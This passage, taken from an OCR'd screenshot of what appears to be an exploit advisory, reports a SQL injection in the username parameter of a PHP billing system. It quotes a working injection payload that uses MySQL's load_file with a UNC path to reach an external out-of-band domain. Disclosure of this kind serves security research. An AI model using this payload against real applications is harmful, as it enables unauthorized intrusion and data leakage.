
## Author: nu11secur1ty

## Date: 03/09/2024

## Vendor: https://www.mayurik.com/

## Software: https://www.sourcecodester.c
om/php/14831/billing-system-project-php-s
ource-code-free-download.html

## Reference: https://portswigger.net/web
-security/sql-injection

## Description:

The username parameter appears to be vuln
erable to SQL injection attacks. The payl
oad '+(select load_file('\\\\abpf13cdvni2
r5g9hn26os0bd2jv7m0ardf52vqk.oastify.com
\\fmd'))+' was submitted in the username 
parameter. This payload injects a SQL sub
-query that calls MySQL's load_file funct
ion with a UNC file path that references 
a URL on an external domain. The applicat